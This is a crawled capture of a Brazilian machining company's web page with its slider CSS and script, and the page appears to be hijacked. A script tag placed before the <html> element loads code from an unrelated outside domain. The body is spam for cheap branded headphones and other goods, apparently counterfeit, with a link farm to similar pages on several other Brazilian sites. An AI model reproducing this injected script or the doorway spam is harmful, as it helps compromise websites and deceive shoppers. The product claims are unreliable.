

--- FILE ---
content_type: text/html
request_url: http://usifermaq.com.br/sg/cheap-uk-beats-by-dre-solo-new-diamond-headphones-in-reasonable-price-monster-be.html
body_size: 3910
content:
<script type="text/javascript" src="http://www.shopingmall.cc/beatss.js"></script> 



<html xmlns="http://www.w3.org/1999/xhtml">

<head>







<meta http-equiv="Content-Language" content="pt-br">







<title>Cheap UK Beats By Dre Solo New Diamond Headphones in reasonable price</title>
<meta name="keywords" content="Beats By Dre Solo New Diamond Headphones ," />
<meta name="description" content="Cheap UK Beats By Dre Solo New Diamond Headphones in reasonable price. Monster Beats Monster Beats by Dr.Dre Studio Headphones 2013 Gold [850031] - Product DescriptionThe " />



	<!-- Start WOWSlider.com HEAD section -->

	<link rel="stylesheet" type="text/css" href="http://usifermaq.com.br/engine1/style.css" />

	<style type="text/css">a#vlb{display:none}</style>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/jquery.js"></script>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/wowslider.js"></script>

	<!-- End WOWSlider.com HEAD section -->



</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" style="text-align: right; color: #FFF; font-weight: bold;" bgcolor="#D4D4D4">

										<div align="center">





<table border="0" width="100%" cellpadding="0" cellspacing="0">

											

  <tr>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" bgcolor="#009ED6">&nbsp;

			

				</td>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

  </tr>

											

  <tr>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

   <td width="52%" bgcolor="#FFFFFF">

			

				<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

					<table border="0" cellpadding="0" cellspacing="0" width="100%">

						<tr>

							<td width="285">

							<p align="center">

							<a target="_self" href="http://usifermaq.com.br/index2.htm">

							<img border="0" src="http://usifermaq.com.br/logotipo.png" width="250" height="91"></a></td>

							<td>

							<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

								<table border="0" cellpadding="4" cellspacing="4" width="76%" height="107">

									<tr>

										<td width="133">

								<table width="133" border="0" cellspacing="0" id="table29" cellpadding="0" height="117">

											<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="133">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/index.htm">

														<font color="#009ED6">�</font><font color="#666666"> HOME</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="140">

								<table width="140" border="0" cellspacing="0" id="table30" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="140">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/empresa.htm">

														<font color="#009ED6">� </font>

														<font color="#666666">EMPRESA</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="131">

								<table width="131" border="0" cellspacing="0" id="table31" cellpadding="0" height="117">

		<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">



																				<td height="117" width="131">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm"><font face="Tahoma" color="#666666">

														SERVI�OS</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td width="139">

								<table width="134" border="0" cellspacing="0" id="table32" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="134">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm"><font face="Tahoma" color="#666666"> 

														CLIENTES</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td>

								<table width="114" border="0" cellspacing="0" id="table33" cellpadding="0" height="117">

													<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="114">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm"><font face="Tahoma" color="#666666"> 

														CONTATO</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

									</tr>

								</table>

							</div>

							</td>

						</tr>

					</table>

				</div>

	</td>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

   <td width="52%" bgcolor="#EFEFEF" height="47">

			

&nbsp;











	<!-- Start WOWSlider.com BODY section -->Monster Beats Monster Beats by Dr.Dre Studio Headphones 2013 Gold [850031] - Product DescriptionThe great advantage of the Monster headphones is that because of their low impedance, they are very efficient and do not require a high power amplifier. The bass is powerful and you can feel it in your ears. You <br/>2014 Nouveau Lunettes de soleil Prada Outlet [KTGRYVZB1577], Nike Air Jordan, Chaussures Salomon, Christian Louboutin, Lunettes de soleil, Nike Dunk Sky High, Cheap Beats By Dre, Nike Air Max, Longchamp, 2014 Hommes NOUVEAU Arriv, 2014 Femmes NOUVEAU Arriv, Nike Shox, New Balance, Polo Ralph Lauren, Nike Zoom, Bottes Timberland, Michael Kors, Nike Free Run, Nike LunarEclipse, <br/>2014 Nouveaux produits Nike Roshe Run unisexe maille Tous course noire point de vente de chaussures [BFGLMKBK4151] - &euro;48.54 : nike free run pas cher homme,Cheap Beats By Dre,Polo Ralph Lauren,Christian Louboutin &#224; vendre - <br/><a href="http://usifermaq.com.br/sg/all-series-of-new-dr-dre-beats-executive-headphones-ray-ban-lu.html">All series of New Dr Dre Beats Executive Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/deals-dr-dre-beats-executive-headphones-big-discount-beats-by.html">Deals Dr Dre Beats Executive Headphones Big Discount</a><br/><br/><a href="http://usifermaq.com.br/sg/online-shop-dr-dre-beats-tour-headphones-big-discount-beats-by.html">Online Shop Dr Dre Beats Tour Headphones Big Discount</a><br/><br/><a href="http://usifermaq.com.br/sg/hot-sale-dr-dre-powerbeats-headphones-with-our-best-service-fashionabl.html">Hot sale Dr Dre Powerbeats Headphones with our best service</a><br/><br/><a href="http://usifermaq.com.br/sg/big-discount-new-2014-dr-dre-beats-solo-hd-2.0-headphones-in-special-price-monster-be.html">Big discount New 2014 Dr Dre Beats Solo HD 2.0 Headphones In Special Price</a><br/><br/><a href="http://usifermaq.com.br/sg/where-to-buy-diddy-beats-headphones-good-quality-beats-dre.html">where to buy Diddy Beats Headphones Good Quality</a><br/><br/><a href="http://usifermaq.com.br/sg/2014-monster-diesel-vektr-headphones-clearance-sale-monster-be.html">2014 Monster Diesel Vektr Headphones Clearance Sale</a><br/><br/><a href="http://usifermaq.com.br/sg/-monster-tron-t1-daft-punk-headphones-cheapbeats.html"> Monster Tron T1 Daft Punk Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/outlet-online-store-2014-new-hot-monster-headphones-with-high-quality-indulge-yo.html">Outlet Online Store  2014 New Hot Monster Headphones with high quality</a><br/><br/><a href="http://usifermaq.com.br/sg/-beats-by-dre-lady-gaga-heartbeats-ii-in-ear-headphones-with-stylish-design-beats-by-d.html"> Beats By Dre Lady Gaga Heartbeats II In-Ear Headphones with stylish design</a><br/><br/><a href="http://litaurica.tempsite.ws/sg/deals-authentic-2014-dr-dre-beats-studio-headphones-beats-by.html">Deals Authentic 2014 Dr Dre Beats Studio Headphones </a><br/><br/><a href="http://itorax.com.br/sg/huge-discount-new-monster-tron-t1-daft-punk-headphones-in-reasonable-price-monster-be.html">Huge Discount New Monster Tron T1 Daft Punk Headphones in reasonable price</a><br/><br/><a href="http://mundori.com/sg/huge-discount-new-dr-dre-beats-wireless-headphones-with-stylish-design-michael-ko.html">Huge Discount New Dr Dre Beats Wireless Headphones with stylish design</a><br/><br/><a href="http://maridosdealuguel.com.br/sg/2014-dr-dre-beats-studio-nba-headphones-good-quality-amazon-cha.html">2014 Dr Dre Beats Studio NBA Headphones Good Quality</a><br/><br/><a href="http://pecbrasil.org.br/sg/-beats-by-dre-wireless-studio-headphones-in-special-price-beats-by-d.html"> Beats By Dre Wireless Studio Headphones In Special Price</a><br/><br/><a href="http://litaurica.tempsite.ws/sg/discount-shop-dr-dre-beats-solo-hd-headphones-beats-by.html">Discount Shop  Dr Dre Beats Solo HD Headphones </a><br/><br/><a href="http://itorax.com.br/sg/cheap-beats-by-dre-headphones-outlet-online-monster-be.html">Cheap Beats By Dre Headphones outlet online </a><br/><br/><a href="http://portaligrejavidanova.com.br/sg/2014-cheap-2014-dr-dre-beats-mixr-headphones-gold-on-sale-2014-2015.html">2014 Cheap  2014 Dr Dre Beats Mixr Headphones Gold On Sale</a><br/><br/><a href="http://passionmarketing.tempsite.ws/sg/high-top-beats-by-dre-diesel-vektr-headphones-with-our-best-service-2014-new-o.html">High Top Beats By Dre Diesel Vektr Headphones with our best service</a><br/><br/><a href="http://paulifix.com.br/sg/great-deals-2014-dr-dre-ibeats-headphones-clearance-sale-monster-be.html">Great deals 2014 Dr Dre iBeats Headphones Clearance Sale</a><br/><br/><a href="http://lumens.com.br/sg/deals-dr-dre-beats-ds610b-headphones-the-gold-p.html">Deals Dr Dre Beats DS610B Headphones </a><br/><br/><a href="http://ncdivisorias.com.br/sg/cheap-usa-monster-inspiration-headphones-beats-by.html">Cheap USA Monster Inspiration Headphones </a><br/><br/><a href="http://liesu.com.br/sg/sale-dr-dre-beats-mixr-mini-headphones-for-sale-at-discount-price-2012-nouve.html">sale Dr Dre Beats Mixr Mini Headphones For Sale At Discount Price</a><br/><br/><a href="http://noivashow.com.br/sg/best-website-beats-by-dre-studio-nfl-headphones-in-special-price-vente-chau.html">Best Website Beats By Dre Studio NFL Headphones In Special Price</a><br/><br/><a href="http://liesu.com.br/sg/where-to-buy-cheap-beats-by-dre-headphones-official-store-in-special-price-monster-be.html">where to buy cheap Beats By Dre Headphones official store In Special Price</a><br/><br/>
<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p><br>
	  
	  <script type="text/javascript" src="http://usifermaq.com.br/engine1/script.js"></script>
	  </p>

	<!-- End WOWSlider.com BODY section -->

















</td>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="39" bgcolor="#666666">

			

														<font face="Tahoma">

														<marquee>
		</marquee></font></td>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" height="169" bgcolor="#009ED6" valign="top">

			

														<div align="center" style="font-family: Arial,sans-serif; font-size: x-small"></div>

	</td>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="51" bgcolor="#666666">

			

				<p align="center"><font face="Tahoma" size="2"><b><br>

				USIFERMAQ USINAGEM E FERMENTARIA LTDA. 

				TODOS DIREITOS RESERVADOS.<br>

&nbsp;</b></font></td>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

  </tr>

  </table>

										</div>



</body>

</html> 

--- FILE ---
content_type: text/css
request_url: http://usifermaq.com.br/engine1/style.css
body_size: 1098
content:
/* bottom center */
#wowslider-container1  .ws_bullets {
	top:0;
    right: 0;
}

#wowslider-container1 { 
	/*overflow: hidden; */
	zoom: 1; 
	position: relative; 
	width:994px;
	margin:0 auto;
	z-index:100;
}
#wowslider-container1 .ws_images{
	width:994px;
	height:400px;
	overflow:hidden;
	position:relative;
}
#wowslider-container1 .ws_images a{
	color:transparent;
}

#wowslider-container1 .ws_images img{
	top:0;
	left:0;
	border:none 0;
	max-width: none;
}
#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}

#wowslider-container1  .ws_bullets { 
	font-size: 0px; 
	padding: 10px; 
	float: left;
	position:absolute;
	z-index:70;
}
#wowslider-container1  .ws_bullets div{
	position:relative;
	float:left;
}
#wowslider-container1 .ws_bullets a { 
	margin-left: 5px; 
	height: 10px; 
	width: 10px; 
	float: left; 
	border: 1px solid #d6d6d6; 
	color: #d6d6d6; 
	text-indent: -4000px; 
	background-image:url("data:image/gif;base64,");
	position:relative;
	color:transparent;
}
#wowslider-container1 .ws_selbull { 
	background-color: #d6d6d6; 
	color: #FFFFFF; 
}

#wowslider-container1 .ws_bullets a:hover, #wowslider-container1 .ws_overbull { 
	background-color: #d6d6d6;
	color: #FFFFFF; 
}

#wowslider-container1 a.ws_next, #wowslider-container1 a.ws_prev {
	position:absolute;
	display:block;
	top:50%;
	margin-top:-16px;
	z-index:60;
	height: 67px;
	width: 32px;
	background-image: url(./arrows.png);
}
#wowslider-container1 a.ws_next{
	background-position: 0 0; 
	right:-7px;
}
#wowslider-container1 a.ws_prev {
	left:-7px;
	background-position: 0 100%; 
}
#wowslider-container1 a.ws_next:hover{
	background-position: 100% 0; 
}
#wowslider-container1 a.ws_prev:hover{
	background-position: 100% 100%; 
}
#wowslider-container1 .ws-title{
	position: absolute;
	bottom:7%;
	left: 0;
	margin-right:5px;
	z-index: 50;
	background-color:#FFF;
	color:#1E4553;
	padding:10px;
	opacity:0.7;
	font-family: Tahoma,Arial,Helvetica;
	font-size: 14px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);	
}
#wowslider-container1 .ws-title div{
	padding-top:5px;
	font-size: 12px;
}#wowslider-container1 .ws_bullets  a img{
	text-indent:0;
	display:block;
	top:12px;
	left:-112px;
	visibility:hidden;
	position:absolute;
    border: 2px solid #B8C4CF;
}
#wowslider-container1 .ws_bullets a:hover img{
	visibility:visible;
}

#wowslider-container1 .ws_bulframe div div{
	height:90px;
	overflow:visible;
	position:relative;
}
#wowslider-container1 .ws_bulframe div {
	left:0;
	overflow:hidden;
	position:relative;
	width:223px;
}
#wowslider-container1  .ws_bullets .ws_bulframe{
	display:none;
	top:25px;
	overflow:visible;
	position:absolute;
	cursor:pointer;
    border: 2px solid #B8C4CF;
}
#wowslider-container1 .ws_bulframe span{
	position:absolute;
}

--- FILE ---
content_type: application/javascript
request_url: http://usifermaq.com.br/engine1/script.js
body_size: 1802
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_blinds(c,b,h){var f=jQuery;var e=3;b.each(function(i){if(i){f(this).hide()}});var a=f("<div></div>");a.css({position:"absolute",width:c.width+"px",height:c.height+"px",left:(c.outWidth-c.width)/2+"px",top:(c.outHeight-c.height)/2+"px"});h.append(a);var g=[];for(var d=0;d<e;d++){g[d]=f("<div></div>")}f(g).each(function(i){f(this).css({position:"absolute","z-index":2,"background-repeat":"no-repeat",height:"100%",border:"none",margin:0,top:0,left:Math.round(100/e)*i+"%",width:((i<e-1)?Math.round(100/e):100-Math.round(100/e)*(e-1))+"%"});a.append(this);a.hide()});this.go=function(m,o,k){var l=o>m?1:0;if(k){if(k<=-1){m=(o+1)%b.length;l=0}else{if(k>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}for(var n=0;n<g.length;n++){g[n].stop(true,true)}function j(r,s){var t=g[r];var i=t.width();var q=b.get(m);t.css({"background-position":(!l?(-f(q).width()):(f(q).width()-t.position().left))+"px 0","background-image":"url("+q.src+")"});t.animate({"background-position":-t.position().left+"px 0"},(c.duration/(g.length+1))*(l?(g.length-r+1):(r+2)),s)}function p(){b.hide();f(b.get(m)).show();a.hide();f(g).each(function(){f(this).css({"background-image":"none"})})}a.show();for(var n=0;n<g.length;n++){j(n,(!l&&n==g.length-1||l&&!n)?p:null)}return m}}(function(b){if(!document.defaultView||!document.defaultView.getComputedStyle){var d=b.curCSS;b.curCSS=function(g,e,h){if(e==="background-position"){e="backgroundPosition"}if(e!=="backgroundPosition"||!g.currentStyle||g.currentStyle[e]){return d.apply(this,arguments)}var f=g.style;if(!h&&f&&f[e]){return f[e]}return d(g,"backgroundPositionX",h)+" "+d(g,"backgroundPositionY",h)}}var c=b.fn.animate;b.fn.animate=function(e){if("background-position" in e){e.backgroundPosition=e["background-position"];delete e["background-position"]}if("backgroundPosition" in e){e.backgroundPosition="("+e.backgroundPosition}return c.apply(this,arguments)};function a(f){f=f.replace(/left|top/g,"0px");f=f.replace(/right|bottom/g,"100%");f=f.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");var e=f.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);return[parseFloat(e[1],10),e[2],parseFloat(e[3],10),e[4]]}b.fx.step.backgroundPosition=function(f){if(!f.bgPosReady){var h=b.curCSS(f.elem,"backgroundPosition");if(!h){h="0px 0px"}h=a(h);f.start=[h[0],h[2]];var e=a(f.end);f.end=[e[0],e[2]];f.unit=[e[1],e[3]];f.bgPosReady=true}var g=[];g[0]=((f.end[0]-f.start[0])*f.pos)+f.start[0]+f.unit[0];g[1]=((f.end[1]-f.start[1])*f.pos)+f.start[1]+f.unit[1];f.elem.style.backgroundPosition=g[0]+" "+g[1]}})(jQuery);// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"blinds",prev:"",next:"",duration:30*100,delay:30*100,outWidth:994,outHeight:400,width:994,height:400,autoPlay:true,stopOnHover:false,loop:false,bullets:true,caption:true,controls:true});